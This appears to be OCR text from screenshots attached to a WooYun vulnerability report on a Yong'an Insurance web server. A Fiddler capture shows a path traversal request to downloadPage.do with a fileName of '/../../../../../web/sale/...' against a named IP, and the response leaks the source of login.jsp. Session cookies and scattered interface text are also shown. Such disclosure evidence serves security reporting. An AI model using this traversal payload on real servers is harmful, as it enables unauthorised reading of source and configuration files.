 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
HTTP/1.1 200 OK
Date: Tue, 02 Jun 2015 08:44:42 GMT
Server: Apache/2.2.23 (Unix)
Content-Disposition: attachment;filename="/../../../../../web/sale/card/login.jsp"
Set-Cookie: JSESSIONID=2VK3Vtshym72JyVdVqJ11sGQZKnfMgzJbn13bkfQTn1wGc2tJNvL!-
1373068801; path=/; HttpOnly
Content-Language: zh-CN
X-Powered-By: Servlet/2.5 JSP/2.1
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/plain; charset=UTF-8
Content-Length: 7821
<%@ page language="java" contentType="text/html; charset=UTF-8"
pageEncoding="UTF-8"%>
<%@ include file="/common/taglibs.jsp" %>
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<title>永安保险</title>
<link href="${ctx }/css/common/formCheck.css" type="text/css" rel="stylesheet" />
<link href="${ctx }/css/cssCard/master.css" type="text/css" rel="stylesheet"/>
<script type="text/javascript" src="${ctx}/js/jquery-1.6.2.min.js"></script>
<script type="text/javascript" src="${ctx }/web/sale/card/js/common.js"></script>
<script type="text/javascript" src="${ctx
}/js/checkform/formCheck.validation.js"></script>
<script type="text/javascript" src="${ctx
}/js/checkform/formCheck.extend.js"></script>
<script type="text/javascript" src="${ctx }/js/trimForm.js"></script>
<script type="text/javascript" src="${ctx}/js/public/common.js"></script>
<script><%-- google web Analytics--%>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-49712039-1', '1.85.2.249');
Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
GET http://1.85.2.249/online/sale/card/downloadPage.do?fileName=/../../../../../web/sale/
Accept: text/html, application/xhtml+xml, */*
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Accept-Encoding: gzip, deflate
Connection: Keep-Alive
Host: 1.85.2.249
Cookie: JSESSIONID=ZL1FVtnQY4r324vQn5jC5hMBFlc1TLQjWwpJR0hCl1OHhxnCJ9W2!-1373068801
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching
Cookies Raw JSON XML
HTTP/1.1 200 OK
Date: Tue, 02 Jun 2015 08:44:42 GMT
Server: Apache/2.2.23 (Unix)
Content-Disposition: attachment;filename="/../../../../../web/sale/card/login.jsp"
Set-Cookie: JSESSIONID=2VK3Vtshym72JyVdVqJ11sGQZKnfMgzJbn13bkfQTn1wGc2tJNvL!-137306880
Content-Language: zh-CN
X-Powered-By: Servlet/2.5 JSP/2.1
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/plain; charset=UTF-8
Content-Length: 7821
<%@ page language="java" contentType="text/html; charset=UTF-8"
pageEncoding="UTF-8"%>
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 552 Auto-saved changes to request from Standard.RawRequest at 16:45:36.5319191
www.wooyun.org